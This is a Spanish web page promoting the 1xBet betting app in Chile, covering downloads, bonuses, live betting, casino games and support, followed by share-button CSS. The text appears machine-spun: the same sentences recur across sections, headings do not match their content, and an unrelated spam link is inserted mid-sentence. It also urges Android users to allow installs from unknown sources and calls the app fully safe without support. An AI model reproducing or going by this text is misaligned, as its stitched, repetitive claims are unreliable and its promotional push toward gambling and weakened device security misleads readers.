<li><a href="#toc-21">Apuestas deportivas en la aplicación 1xBet</a></li>
<li><a href="#toc-22">Descargar la aplicación 1xBet para iOS</a></li>
<li><a href="#toc-23">Soporte al Cliente en 1xBet App</a></li>
<li><a href="#toc-24">Descarga la 1xBet App</a></li>
<li><a href="#toc-25">Código promocional de 1xBet App</a></li>
<li><a href="#toc-27">Visión general del sitio web móvil de 1xBet</a></li>
<li><a href="#toc-28">Dispositivos Android compatibles</a></li>
<li><a href="#toc-29">Reseña de la aplicación móvil 1xbet</a></li>
<li><a href="#toc-30">Soporte de la aplicación 1xBet</a></li>
<li><a href="#toc-31">Descubre 1xBet App en Otros Países</a></li>
<li><a href="#toc-34">¿Los mismos juegos de la computadora están disponibles en la versión móvil?</a></li>
</ul>
</div>
<p>Por medio de Chat podrás recibir una rápida solución a los problemas que les plantees y por ese medio también te aclaran cualquier duda que les formules. Adicionalmente, son muy receptivos al atender tus sugerencias y recomendaciones. Pero la gran ventaja de la app 1xBet es que te da todo el entretenimiento de la casa en la palma de tu mano. Tienes que saber que en la1xBet app encuentras las mismas funcionalidades de la casa mediante el computador.</p>
<ul>
<li>Y como en todas las mejores casas de apuestas, en 1xBet Chile tiene un completo apartado de Preguntas frecuentes.</li>
<li>Haga clic en el botón “Descargar” o “Descargar para iOS” en la cabecera de nuestro sitio web o siga el enlace y registre su cuenta.</li>
<li>Con la app móvil puedes igualmente reclamar todos los bonos y promociones existentes.</li>
<li>De esta forma, podrás divertirte y apostar de forma segura y cómoda, desde cualquiera de tus dispositivos móviles, como si lo hicieras desde tu computador personal.</li>
<li>Aunque incluso también puedes instalar ciertas aplicaciones para mejorar la experiencia desde Windows.</li>
</ul>
<p>Una promoción que podrás emplear posteriormente en su sección de apuestas deportivas. Prácticamente encontrarás un gran abanico de juegos, con contenidos atractivos e innumerables opciones, tanto en la versión de escritorio como en la 1xBet App. Es tal la cantidad de juegos disponible en esta 1xBet Móvil, que no llegarás a extrañar ninguno. 1XBet Chile destaca, entre otras cosas, por su oferta y solidez en todo lo relacionado con las apuestas deportivas. Y, como era de esperar en una de las mejores casas de apuestas del mundo, su 1xBet App, brinda las mismas opciones. En su plataforma y también para su 1xBet Móvil, se incluyen los torneos nacionales e internacionales más populares e importantes.</p>
<h2 id="toc-0">Apostar a los deportes electrónicos en la aplicación 1xBet</h2>
<p>Aquí encontrarás toda la información necesaria, seas principiante o experto, sobre temas de deportes, hípica, loterías, bingo, casino, poker y otros juegos. Es una oportunidad que no debes perder, si de verdad quieres saber lo que es disfrutar de una experiencia inolvidable y eres amante del juego preferido en los grandes casinos. Solo debes ingresar desde la 1xBet App a los juegos de casino y seleccionar el que desees. Eso es todo, ya podrás empezar a disfrutar y apostar desde tu celular inteligente, con la 1xBet Móvil. Recuerda que con la 1xBet App tienes toda la diversión de 1xBet Chile en tus manos <a href="https://festivalconecta2.com/" target="_blank" rel="noopener">festivalconecta2.com</a>.</p>
<ul>
<li>En la aplicación 1xBet, puede encontrar juegos como Golden Race, Leap, DS Virtual Gaming, y muchos otros.</li>
<li>En la app encuentras las mejores apuestas deportivas con cuotas muy competitivas.</li>
<li>Sobre todo, las relacionadas a cómo registrarse, métodos y formas de depósito u otras transacciones y, en general, sobre el funcionamiento de 1XBet Chile.</li>
<li>No percibirás diferencia alguna, pues la 1xBet App se adapta a cualquier dispositivo que uses para acceder.</li>
</ul>
<p>1xbet es una gran casa de apuestas internacional con una buena reputacion, pero la seguridad de la app depende de donde la descargue. Para evitar problemas, solo debe descargar la app desde el sitio web oficial de 1xbet o las tiendas de apps oficiales (Google Play para Android y App Store para iOS). Apuestivas es una página web dedicada a las apuestas deportivas y los juegos de azar, que te proporciona guías, consejos, tips, estrategias y mucho más.</p>
<h3 id="toc-1">¿Se puede apostar en vivo en 1xBet App?</h3>
<p>Y la cumple en todos los aspectos y en todas sus versiones, lo que incluye su 1xBet Móvil. Si hay otro aspecto que destacar, es el referente al soporte al cliente que brinda 1xBet Chile. En esta casa de apuestas se toman muy en serio la atención a sus clientes, especialmente cuando ellos requieren ayuda. Por eso, manejan un alto nivel, permanente, en lo referente a la atención y el soporte para sus usuarios.</p>
<ul>
<li>Recuerda que con la 1xBet App tienes toda la diversión de 1xBet Chile en tus manos.</li>
<li>En la aplicación 1xbet, puede encontrar una sección de ayuda o instrucciones que describe los conceptos y procesos básicos de las apuestas.</li>
<li>Conseguirás, entre otros, La Liga, Bundesliga, Campeonato AFP PlanVital, Premier League, Serie A, MLS, Liga MX.</li>
<li>A través de esta práctica aplicación, podrás acceder a una gran variedad de juegos de casino, entre los que encontrarás los más populares y también los más novedosos.</li>
<li>Abra la aplicación y haga clic en las tres líneas en la esquina superior derecha para que aparezca un menú desplegable.</li>
</ul>
<p>Y ese no es el único servicio para atender sus clientes que tiene 1XBet Chile. También pone a tu disposición otros prácticos métodos de contacto, que son muy ágiles y seguros, como el correo electrónico. Recuerda que éste debe ser el mismo que proporcionaste al momento de tu registro. Es tal la cantidad y variedad de opciones para jugar con la aplicación 1xBet App, que no tendrás necesidad de buscar otras opciones. Además, la resolución de sus gráficos es excelente y logra que la ambientación sea la adecuada.</p>
<h2 id="toc-2">Streaming y apuestas en vivo en 1xBet Chile</h2>
<p>Como te contamos en un inicio, esta aplicación está disponible para iOS y para Android. De esta manera, pudimos comprobar que la app es rápida y segura, y tiene muchísimas opciones. Con la aplicación 1xBet para Android e iOS, puede contactar con el servicio de atención al cliente 24/7 con solo un par de clics. Abra la aplicación y haga clic en las tres líneas en la esquina superior derecha para que aparezca un menú desplegable. Allí, haga clic en la pestaña que dice “Soporte”, y se le presentarán algunas opciones que se enumeran a continuación. Espere a que la aplicación 1xBet se instale, luego busque el icono en su escritorio y proceda a registrar su cuenta.</p>
<ul>
<li>Y cuentas con los mismos mercados de apuestas que están disponibles para la versión de escritorio.</li>
<li>Por supuesto, siempre pensando en las competencias deportivas que favoritas de los clientes.</li>
<li>Encontrarás que algunos juegos o gráficos se pueden ver con mayor o menor nitidez, en unos dispositivos que en otros.</li>
</ul>
<p>Desde esa sección es posible para sus clientes, aclarar la gran mayoría de dudas que presenten. Sobre todo, las relacionadas a cómo registrarse, métodos y formas de depósito u otras transacciones y, en general, sobre el funcionamiento de 1XBet Chile. Y 1xBet Chile es conocedor de las preferencias de los chilenos, por eso, asigna lugares privilegiados. ¡Si Tanto en su sitio oficial como en su 1xBet App, La Roja y las mejores ligas del fútbol destacan. Conseguirás, entre otros, La Liga, Bundesliga, Campeonato AFP PlanVital, Premier League, Serie A, MLS, Liga MX.</p>
<h3 id="toc-3">Características de 1xBet App​</h3>
<p>Haga clic en el icono de “Aplicación para teléfonos inteligentes” en la esquina superior izquierda de la página y, a continuación, continúe con el siguiente paso. Se le redirigirá a la página oficial de Apple App Store de la aplicación 1xBet donde se puede descargar de forma segura la aplicación. Haga clic en el botón “Descargar” o “Descargar para iOS” en la cabecera de nuestro sitio web o siga el enlace y registre su cuenta. Pero la 1xBet Móvil no se requiere en este caso, pues ya existe una versión para escritorio ideada para este fin. Y para que disfrutes realmente del póker, no puedes dejar de probar este tradicional juego en la 1xBet App. Desde esta 1xBet Móvil podrás sentir toda la adrenalina de este interesante juego de cartas.</p>
<p>Por eso, se esmeran para proporcionarle la mejor experiencia, con la mayor sencillez y seguridad. Cuando hayas consumido todo el bono de registro y tú saldo este en 0, podrás optar a otros bonos. La aplicación de 1xBet te da la ventaja de acceder a lo mejor de las apuestas y el casino de este operador mundial, desde la palma de tu mano. Además de este deporte, la 1xBet app te permite apostar en Tenis, Baloncesto y muchas opciones más. Por otro lado, debes saber que en la 1xBet app puedes realizar el primer depósito si quieres conseguir el Bono de Bienvenida. Si tu Android te pide permiso para instalar, permite la instalación de 1xBet app desde fuentes desconocidas.</p>
<h2 id="toc-4">Comparación: 1xBet App vs Computador</h2>
<p>Por supuesto, siempre pensando en las competencias deportivas que favoritas de los clientes. Y si hablamos de ventajas de la 1xBet App, entonces también 1xBet Chile resalta. Porque son numerosas las ventajas que te ofrece esta casa de apuestas, a través de su 1xBet móvil.</p>
<ul>
<li>Entre otras cosas, porque al descargar 1xBet App en tu teléfono inteligente, tendrás un mundo de diversión entre tus manos.</li>
<li>Para utilizar la aplicación 1xbet, el usuario debe descargarla e instalarla en su dispositivo móvil (esto se explicará con más detalle en la sección III).</li>
<li>Los deportes virtuales son muy rápidos, y puedes ganar algo de dinero si haces una predicción correcta, ya que el resultado se conocerá en sólo un par de minutos.</li>
<li>Por supuesto, podrás hacer apuestas anticipadas para pronosticar los campeones de forma previa.</li>
</ul>
<p>Desde esta app de apuestas puedes jugar en los deportes más populares en Chile, con variedad de competiciones y mercados. Para logarlo, la descargamos en nuestro celular y revisamos todo lo que esta casa de apuestas trae en su versión móvil. Muchos proveedores de software de renombre impulsan el casino en 1xBet, como Pragmatic Play, NetEnt, Ezugi, y muchos otros. Sin embargo, también ofrecemos nuestros propios juegos, que son los de 1xLive. El código promocional de 1xBet debe introducirse durante el registro al rellenar la información de usuario. El código promocional se activa inmediatamente después de hacer el primer depósito a través de cualquier sistema de pago disponible en la aplicación.</p>
<h3 id="toc-5">Bet métodos de pago</h3>
<p>Para eso, cuentas con los juegos de casino online en la aplicación de 1xBet Móvil. A través de esta práctica aplicación, podrás acceder a una gran variedad de juegos de casino, entre los que encontrarás los más populares y también los más novedosos. 1xBet app es una opción para aquellos que prefieren jugar desde su celular. Aunque incluso también puedes instalar ciertas aplicaciones para mejorar la experiencia desde Windows. También podrás acceder a la amplia gama de juegos que ofrece 1xBet Chile. Esto implica que puedes realizar los mismos tipos de apuestas desde la 1xBet Móvil, que cuando usas la versión de escritorio.</p>
<ul>
<li>Haga clic en el icono de “Aplicación para teléfonos inteligentes” en la esquina superior izquierda de la página y, a continuación, continúe con el siguiente paso.</li>
<li>Su ambientación es excelente y realmente podrás sentir que estas entre apostadores profesionales.</li>
<li>Es una oportunidad que no debes perder, si de verdad quieres saber lo que es disfrutar de una experiencia inolvidable y eres amante del juego preferido en los grandes casinos.</li>
<li>Una promoción que podrás emplear posteriormente en su sección de apuestas deportivas.</li>
</ul>
<p>Te pedimos que hagas un buen uso de las herramientas de juego responsable, establezcas tus límites, y pidas ayuda si notas que tus hábitos  de apuestas se salen de control. Las plataformas con licencias de juego internacionales tienen recursos que lo hacen mucho más fácil. Asimismo, te animamos a que leas nuestra reseñas para que puedas tomar decisiones informadas. Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que comente. Solo debes entrar a la plataforma, registrar tu cuenta y descargar la apk.</p>
<h2 id="toc-6">Bet Chile: nuestra opinión sobre bonos, app, cuotas</h2>
<p>La app está diseñada para la comodidad de los usuarios y les permite realizar apuestas en tiempo real en diversos eventos deportivos y competiciones. Tiene las mismas características y funciones de siempre, excepto que es mucho más cómoda, y recibirás notificaciones de las ganancias o pérdidas de tus apuestas. Además, a veces puedes optar a bonos que están limitados sólo a los usuarios de móviles.</p>
<ul>
<li>Después de instalar la aplicación, el usuario debe registrarse si aún no tiene una cuenta, o iniciar sesión con las credenciales existentes.</li>
<li>Comprobamos que en la app también se puede ver la retransmisión de eventos deportivos en directo.</li>
<li>Los mercados de apuestas incluidos en 1xBet Chile son sencillamente de los más completos.</li>
<li>Desde esta app de apuestas puedes jugar en los deportes más populares en Chile, con variedad de competiciones y mercados.</li>
<li>La pantalla principal de la aplicación suele contener las principales categorías de apuestas, como &#8220;Deportes&#8221;, &#8220;Casino&#8221;, &#8220;En directo&#8221; y otras.</li>
<li>1XBet Chile destaca, entre otras cosas, por su oferta y solidez en todo lo relacionado con las apuestas deportivas.</li>
</ul>
<p>Para los nuevos en el mundo de las apuestas móviles, es importante familiarizarse con las reglas y los conceptos básicos antes de empezar a realizar apuestas. En la aplicación 1xbet, puede encontrar una sección de ayuda o instrucciones que describe los conceptos y procesos básicos de las apuestas. También puede utilizar las estadísticas y análisis disponibles para tomar decisiones informadas. Puedes acceder a los juegos de deportes de fantasía utilizando nuestra app o sitio de apuestas.</p>
<h3 id="toc-7">¿Cuál Es La Mejor App De Apuestas Deportivas En Chile? Guía 2023</h3>
<p>La aplicación 1xbet es compatible con la transmisión en vivo de eventos deportivos. Esta es una de las características clave que hace que la aplicación sea popular entre los apostantes deportivos. Los usuarios pueden ver la transmisión en vivo en sus dispositivos móviles y hacer apuestas en tiempo real sobre la base de la situación actual en el campo. Con la app móvil puedes igualmente reclamar todos los bonos y promociones existentes. También es compatible con los mercados deportivos, el servicio de streaming o los métodos de pago.</p>
<ul>
<li>Desde esta 1xBet Móvil podrás sentir toda la adrenalina de este interesante juego de cartas.</li>
<li>Es igual que si visitaras el sitio oficial de 1xBet Chile a través de su plataforma.</li>
<li>Esto implica que la 1xBet Móvil puede verse y también funciona a la perfección, tanto para iOS como para Android.</li>
<li>Si tu Android te pide permiso para instalar, permite la instalación de 1xBet app desde fuentes desconocidas.</li>
<li>La 1xBet app es la alternativa ideal para acceder a las atractivas apuestas y al casino del operador, en tus dispositivos móviles.</li>
<li>La elección entre la aplicación y el sitio web depende de las preferencias de cada usuario.</li>
</ul>
<p>1xBet Chile también es una de las mejores casas porque ofrece servicio de streaming. Es decir, podrás ver eventos en vivo siempre que estén habilitados por la casa. Y no solo en fútbol, sino también en otras disciplinas como tenis de mesa, UFC, automovilismo, etc.</p>
<h2 id="toc-8">Aplicación 1xBet para Android</h2>
<p>Además, es totalmente segura y muy fácil de usar e instalar en cualquiera de tus dispositivos móviles. La gran oferta de promociones que maneja 1xBet Chile en su sitio oficial, está disponible también para su versión 1xBet Móvil. La 1xBet App, tiene un diseñado adecuado para adaptarse a cualquiera que sea el dispositivo móvil desde el que ingreses. Además, al igual que el sitio web oficial de 1xBet Chile, la versión 1xBet Móvil tiene un diseño funcional, amigable y muy intuitivo. Esto permite una fácil navegación, haciendo más cómodo y práctico apostar, para un real disfrute de los eventos deportivos.</p>
<p>La pantalla principal  de la aplicación suele contener las principales categorías de apuestas, como &#8220;Deportes&#8221;, &#8220;Casino&#8221;, &#8220;En directo&#8221; y otras. El usuario puede seleccionar la categoría deseada y proceder a realizar apuestas o jugar a juegos de casino. Es decir, en ambos dispositivos están disponibles las apuestas deportivas y el casino en línea en Chile.</p>
<h3 id="toc-9">Instala tu 1xBet App</h3>
<p>Los partidos aparecen en columnas ordenadas en el vestíbulo, con un temporizador en el lateral que indica cuándo comenzará el siguiente partido. Los partidos de 11×11 se presentan en primer lugar, seguidos de los cuadros de 8×8. Los deportes que ofrecemos en esta sección incluyen cricket, fútbol y otros. Desde su sitio oficial, o a través de una simple búsqueda por internet, puedes descargar cualquiera de las versiones de la 1xBet App.</p>
<p>Aunque la aplicación de 1xBet y el sitio web para móviles tienen un diseño similar, tienen un par de diferencias. Los mercados de apuestas incluidos en 1xBet Chile son sencillamente de los más completos. La cantidad de deportes, competiciones y cuotas es de las más altas que podrás encontrar. Ya sea para fútbol, tenis, boxeo, ciclismo, basket o los deportes más populares del país. La seguridad es uno de los segmentos por los que más destaca esta casa de apuestas.</p>
<h3 id="toc-10">Mejores casas de apuestas</h3>
<p>También las grandes competiciones como Copa América, Copa Libertadores, Eurocopa, Champions o Copa del Mundo. En 1xBet Chile siempre se preocupan por brindarles la máxima comodidad a sus clientes. Por eso, han desarrollado una aplicación orientada a satisfacer los requerimientos de sus usuarios, cubriendo las principales opciones.</p>
<ul>
<li>Pero también cumple sobradamente en cuanto a mercados deportivos, servicio de streaming y 1xBet app móvil (iOS y Android).</li>
<li>O también pulsando sobre el enlace hacia la App Store en el caso de iOS (también si buscas por ti mismo en la tienda oficial).</li>
<li>Aquí encontrarás toda la información necesaria, seas principiante o experto, sobre temas de deportes, hípica, loterías, bingo, casino, poker y otros juegos.</li>
<li>Principalmente, cuenta con un servicio de ayuda tanto para usuarios registrados como para aquellos que no lo están.</li>
<li>Y es que 1XBet Chile, pensando en grande, incluye, desde los deportes menos conocidos hasta los más populares y que cuentan con grandes cantidades de seguidores.</li>
</ul>
<p>Asimismo, también podrás conseguir otros deportes y sus grandes partidos y competencias, como NBA, E-Sports, NFL, UFC, ciclismo, béisbol, hockey, boxeo, golf, y más. Claro está que la Primera División destaca, por lo fácilmente se pueden encontrar las apuestas en la Liga Chilena. 1xBet app pone a disposición de los jugadores, una novedosa sección de estadísticas deportivas.</p>
<h2 id="toc-11">Oferta disponible</h2>
<p>La elección entre la aplicación y el sitio web depende de las preferencias de cada usuario. La aplicación es práctica para apuestas rápidas sobre la marcha, mientras que el sitio web puede ofrecer una experiencia más amplia y más oportunidades de análisis. Para utilizar la aplicación 1xbet, el usuario debe descargarla e instalarla en su dispositivo móvil (esto se explicará con más detalle en la sección III). Después de instalar la aplicación, el usuario debe registrarse si aún no tiene una cuenta, o iniciar sesión con las credenciales existentes.</p>
<ul>
<li>Y también, acceder a los bonos que 1xBet Chile tiene disponibles para sus clientes.</li>
<li>Los usuarios pueden ver la transmisión en vivo en sus dispositivos móviles y hacer apuestas en tiempo real sobre la base de la situación actual en el campo.</li>
<li>La aplicación móvil de 1xbet ofrece una interfaz fácil de usar e intuitiva que proporciona a los usuarios un fácil acceso a todas las funciones de la casa de apuestas.</li>
<li>En esta casa de apuestas se toman muy en serio la atención a sus clientes, especialmente cuando ellos requieren ayuda.</li>
</ul>
<p>1xBet app te permite hacer las mejores apuestas de Fútbol en Chile, y ofrece más de 1.000 mercados en este deporte. Comprobamos que en la app también se puede ver la retransmisión de eventos deportivos en directo. Así que te vamos a enseñar cómo descargar la 1xBet app para que puedas acceder a 1xBet Chile en la comodidad del celular.</p>
<h2 id="toc-12">¿Es seguro apostar en 1xBet App?</h2>
<p>Es igual que si visitaras el sitio oficial de 1xBet Chile a través de su plataforma. No percibirás diferencia alguna, pues la 1xBet App se adapta a cualquier dispositivo que uses para acceder. Y por si fuera poco, la aplicación permite utilizar métodos de pago seguros para apostar en todos los juegos. En el caso de que quieras contactar con 1xBet, las opciones son muy variadas. Principalmente, cuenta con un servicio de ayuda tanto para usuarios registrados como para aquellos que no lo están.</p>
<ul>
<li>La competición comenzará dentro de poco y ya existen mercados abiertos al respecto.</li>
<li>Puedes acceder a los juegos de deportes de fantasía utilizando nuestra app o sitio de apuestas.</li>
<li>¡Si Tanto en su sitio oficial como en su 1xBet App, La Roja y las mejores ligas del fútbol destacan.</li>
<li>1xBet ofrece apuestas pre-partido, apuestas en vivo y deportes virtuales.</li>
<li>Desde esa sección es posible para sus clientes, aclarar la gran mayoría de dudas que presenten.</li>
</ul>
<p>Destacan sus tragamonedas, sus ruletas y, por supuesto, no pueden faltar los tradicionales juegos de cartas como el Black Jack y el preferido de todos, el póker. Como lo puedes imaginar, en 1xBet Chile integran prácticamente todas las disciplinas deportivas que puedas soñar. Y es que 1XBet Chile, pensando en grande, incluye, desde los deportes menos conocidos hasta los más populares y que cuentan con grandes cantidades de seguidores.</p>
<h3 id="toc-13">Bono de Bienvenida 1xBet Deportes</h3>
<p>Prácticamente son idénticas, pero por las diferencias de los sistemas operativos, su visualización en tu equipo puede variar, en función del que tu celular inteligente maneje. Está diseñada para realizar este tipo de transacciones con toda seguridad y comodidad. Además, recuerda que puedes apostar y acceder a un gran abanico de juegos disponibles para sus clientes. Pero también cumple sobradamente en cuanto a mercados deportivos, servicio de streaming y 1xBet app móvil (iOS y Android). Podríamos decir que 1xBet Chile dispone de una oferta notable en todos y cada uno de sus apartados.</p>
<ul>
<li>Solo debes ingresar desde la 1xBet App a los juegos de casino y seleccionar el que desees.</li>
<li>1xBet app es una opción para aquellos que prefieren jugar desde su celular.</li>
<li>Esto es debido a la interfaz y otras características propias del equipo.</li>
<li>Pero también tendrás la opción de hacer predicciones en vivo y combinar diferentes resultados.</li>
</ul>
<p>Los deportes virtuales son muy rápidos, y puedes ganar algo de dinero si haces una predicción correcta, ya que el resultado se conocerá en sólo un par de minutos. En la aplicación 1xBet, puede encontrar juegos como Golden Race, Leap, DS Virtual Gaming, y muchos otros. Todos los juegos son impulsados por proveedores de software como Nsoft, DS, Scout Network, y otros. 1xBet ofrece apuestas pre-partido, apuestas en vivo y deportes virtuales. Cuando usted hace apuestas pre-partido, estas son fijas, y por lo general, no puede cambiarlas. Y con los deportes virtuales, puedes hacer apuestas para ganar dinero rápidamente, el ejemplo más popular de un deporte virtual son las carreras de caballos.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
